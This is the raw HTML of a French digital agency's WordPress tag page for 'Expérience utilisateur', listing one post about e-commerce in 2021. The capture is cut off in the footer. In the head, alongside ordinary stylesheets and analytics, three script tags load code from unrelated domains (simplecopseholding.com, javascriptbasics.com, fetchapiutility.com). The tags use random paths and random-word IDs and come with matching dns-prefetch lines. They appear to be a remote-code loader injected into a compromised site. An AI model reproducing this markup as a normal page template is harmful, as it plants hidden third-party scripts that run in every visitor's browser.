

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maison-communication-digitale.fr/tag/experience-utilisateur/
body_size: 11019
content:
<!DOCTYPE html>

<html lang="fr-FR">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<title>Expérience utilisateur &#8211; Maison de la Communication Digitale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maison de la Communication Digitale &raquo; Flux" href="https://www.maison-communication-digitale.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison de la Communication Digitale &raquo; Flux des commentaires" href="https://www.maison-communication-digitale.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison de la Communication Digitale &raquo; Flux de l’étiquette Expérience utilisateur" href="https://www.maison-communication-digitale.fr/tag/experience-utilisateur/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/icons-fa.min.css?ver=5.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.maison-communication-digitale.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.maison-communication-digitale.fr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='gilroy-css' href='//fonts.googleapis.com/css?family=Gilroy%3A300%2C400%2C500%2C600%2C700&#038;ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/default.css?ver=2.2.9' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--h3-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--primary-p-color: #1a171b;--secondary-p-color: #8e8e8e;--h1-size: 5rem;--h2-size: 3rem;--h3-size: 1.5rem;--p-size: 1rem;--h1-weight: 900;--h2-weight: 600;--h3-weight: 600;--p-weight: 400;--h1-m-size: 3.5rem;--h2-m-size: 2rem;--h3-m-size: 1.2rem;--p-m-size: 1rem;--h1-m-weight: 900;--h2-m-weight: 600;--h3-m-weight: 600;--p-m-weight: 400;--nav-brand-height: 100px;--footer-brand-height: 127px;--header-bg-color: #ffffff;--nav-item-color: #1a171b;--top-nav-item-color: #000000;--hero-bg-color: #ffffff;--lvr-primary-color: #ed7f00;--lvr-secondary-color: #ed9531;} .hero .slide-content .title { background-image: -webkit-linear-gradient(45deg, #d86500 15%, #ed7f00 65%); background-image: linear-gradient(45deg, #d86500 15%, #ed7f00 65%); }.hero .slide-content .description, .breadcrumb-item a:not(.btn), .breadcrumb-item+.breadcrumb-item::before { color: #1a171b; }.showcase .card .image-over img { min-height: 360px; }.cn-button.bootstrap {
    color: #fff!important;
    background: #ed7f00!important;
}

input[type="submit"] {
    height: 44px;
    margin-top: -5px;
}

input[type="email"] {
   
    width: 100%!important;
}

input[type="submit"] {
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    width: 100%!important;
}

input[type="submit"] {
    border: none!important;
}

input[type="submit"] {
    padding: 2.5px 10px;
    display: block;
    width: fit-content;
    max-width: 360px;
    text-align: center;

}

.fit-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.teammaison h4 {
    color: #ed7f00;
}

.card p {
    margin-top: -15px;
    white-space: pre-wrap;
}

.card.featured h3 {
    font-size: 21px!important;
}

.teammaison .card {
    position: relative;
    z-index: 1;
    width: 100%;
    padding: 23px;
    border: none;
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.teammaison .card p {
    margin-top: -32px;
    white-space: pre-wrap;
}

.showcase .card-caption {
    position: absolute;
    width: 100%;
    bottom: 0;
    top: 20%;
}


.card.featured h4 {
    font-size: 1.2rem!important;
}

.references .swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 160px;
    position: relative;
    transition-property: transform;
}

.icon {
    width: auto;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 50px;
    display: block;
    margin: auto;
}

.text-lg-left {
    text-align: center!important;
}

.full-slider .inner, .no-slider .inner {
    top: 4rem;
    max-width: 1140px;
    padding: 0;
    margin: auto;
}

.offers .items .item {
    margin-bottom: 10px;
}

section.section-vs-130 {
    padding: 100px 0;
}

section#funfacts-1 h4 {
    font-size: 25px;
}

section#funfacts-1 h3 {
    margin: 1.5rem 0;
    font-size: 1.6rem;
}


.counter .radial span {
    position: absolute;
    top: 40px;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 45px;
    font-family: 'Gilroy', sans-serif;
    font-size: 2rem;
    font-weight: 700;
}

.counter .radial span i {
    font-style: normal;
    font-size: 2.5rem;
    font-weight: 700;
    margin-left: 5px;
}

.counter .radial {
    position: relative;
    width: 140px;
    display: inline-block;
    text-align: center;
}

.counter.funfacts .radial span {
    font-size: 3.4rem;}
footer .branding p {
    line-height: 1.85;
    color: white;
    margin-top: 5px;
}

@media (max-width: 576px) {
  header .navbar-expand .navbar-brand img {
    width: 100px;
    height: auto;
  }
}.grecaptcha-badge { visibility: visible; z-index: 1 }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='wordpress-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.2.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.maison-communication-digitale.fr\/wp-admin\/admin-ajax.php","nonce":"e6c1d0bb5f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":3600,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.maison-communication-digitale.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maison-communication-digitale.fr/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maison-communication-digitale.fr/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYMKFJYXS4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-XYMKFJYXS4');
		</script>

	</head>


<body data-rsssl=1 class="archive tag tag-experience-utilisateur tag-29 wp-custom-logo wp-theme-leverage theme-mode-default cookies-not-set hfeed no-sidebar" style="background-color:#ffffff">





<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand navbar-vs-25 navbar-no-fixed " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://www.maison-communication-digitale.fr/"><img src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-web.svg" alt="Maison de la Communication Digitale" class="d-none d-sm-block "/><img src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-web.svg" alt="Maison de la Communication Digitale" class="d-block d-sm-none "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-476 nav-item"><a  href="https://www.maison-communication-digitale.fr/" class="nav-link">ACCUEIL</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485 nav-item"><a  href="https://www.maison-communication-digitale.fr/agence/" class="nav-link">AGENCE</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477 nav-item"><a  href="https://www.maison-communication-digitale.fr/services/" class="nav-link">SERVICES</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483 nav-item"><a  href="https://www.maison-communication-digitale.fr/references/" class="nav-link">RÉFÉRENCES</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-489 nav-item"><a  href="https://www.maison-communication-digitale.fr/blog/" class="nav-link">BLOG</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484 nav-item"><a  href="https://www.maison-communication-digitale.fr/contact/" class="nav-link">CONTACT</a></li>
</ul>
			<ul class="navbar-nav icons d-sm-none d-none">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

							
				
				<ul class="navbar-nav icons d-sm-inline-block d-inline-block">

					
							<li class="nav-item">
								<a href="https://www.facebook.com/La-Maison-de-la-Communication-Digitale-102251848639769" target="_blank" class="nav-link">
									<i class="icon-social-facebook"></i>
								</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.linkedin.com/company/la-maison-de-la-communication-digitale/" target="_blank" class="nav-link">
									<i class="icon-social-linkedin"></i>
								</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.instagram.com/lamaisondelacomdigitale/" target="_blank" class="nav-link">
									<i class="icon-social-instagram"></i>
								</a>
							</li>

							
				</ul>
				
				
				<ul class="navbar-nav custom d-sm-none d-none">
					<li class="nav-item">
						<a href=""  class="nav-link ">
							
													</a>
					</li>
				</ul>

				
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link pr-sm-4" data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
				<ul class="navbar-nav action d-sm-none d-none">
					<li class="nav-item ml-3">
						<a href="https://www.maison-communication-digitale.fr/contact/"  class=" btn ml-lg-auto primary-button">
						
															<i class="icon-info"></i>

							
							NOUS CONTACTER						</a>
					</li>
				</ul>

				
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured ">
	<div class="swiper-container slider-container no-slider slider-h-75">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Expérience utilisateur						</h1>

												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


<section id="showcase" class="body-mode-default section-vs-90 section-vsr-90 showcase news blog-grid masonry">
	<div data-aos="zoom-in" data-aos-delay="200" data-aos-anchor="body" class="container default">
		<div class="row content blog-grid masonry">
			<main class="col-12 p-0">
				<div class="bricklayer items columns-3">

					
<div id="post-917" class="card p-0 text-center item  post-917 post type-post status-publish format-standard has-post-thumbnail hentry category-digital tag-commerce-en-ligne tag-digital tag-ecommerce tag-experience-utilisateur tag-facteurs-cles-de-succes tag-parcours-client tag-reussite tag-site-internet tag-tunnel-de-vente">
    
            <div class="image-over">
            <img src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/03/Ce-quil-faut-savoir-sur-le-e-commerce-en-2021-1.jpeg" class="card-img-top wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/03/Ce-quil-faut-savoir-sur-le-e-commerce-en-2021-1.jpeg 1920w, https://www.maison-communication-digitale.fr/wp-content/uploads/2021/03/Ce-quil-faut-savoir-sur-le-e-commerce-en-2021-1-300x200.jpeg 300w, https://www.maison-communication-digitale.fr/wp-content/uploads/2021/03/Ce-quil-faut-savoir-sur-le-e-commerce-en-2021-1-1024x683.jpeg 1024w, https://www.maison-communication-digitale.fr/wp-content/uploads/2021/03/Ce-quil-faut-savoir-sur-le-e-commerce-en-2021-1-768x512.jpeg 768w, https://www.maison-communication-digitale.fr/wp-content/uploads/2021/03/Ce-quil-faut-savoir-sur-le-e-commerce-en-2021-1-1536x1024.jpeg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://www.maison-communication-digitale.fr/2021/03/26/ce-quil-faut-savoir-sur-lecommerce-en-2021/">
                                <h3 class="m-0">Ce qu’il faut savoir sur l’Ecommerce en 2021</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://www.maison-communication-digitale.fr/2021/03/26/ce-quil-faut-savoir-sur-lecommerce-en-2021/" class="d-none align-items-center">
                <i class="icon-user"></i>
                Marlee CASSIDY            </a>
            <a href="https://www.maison-communication-digitale.fr/2021/03/26/ce-quil-faut-savoir-sur-lecommerce-en-2021/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 ans            </a>
        </div>
    </div>
</div> 		
				</div>
                
                				
			</main>			
		</div>
	</div>
</section>

<footer class="odd" style="background-color:#1a171b">

	
	<section id="footer" class="footer section-vs-60 section-vsr-60">
		<div class="container default">

			<div class="row footer-widget">

				
				<div class="branding col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">
					<div class="brand">
						<a href="https://www.maison-communication-digitale.fr/" class="logo">

							<img src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-web.svg" alt="" class=""/>						</a>
					</div>
					
					<p><p style="text-align: center;">14 Allée François Verdier – 31000 Toulouse<br />
Tél : +33 5 31 98 76 00<br />
<a href="https://www.maison-communication-digitale.fr/contact/">Contactez-nous</a></p>
</p>				</div>

										
				
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">
								<h3 class="title">
									RECEVEZ NOTRE NEWSLETTER								</h3>
								<p><p style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
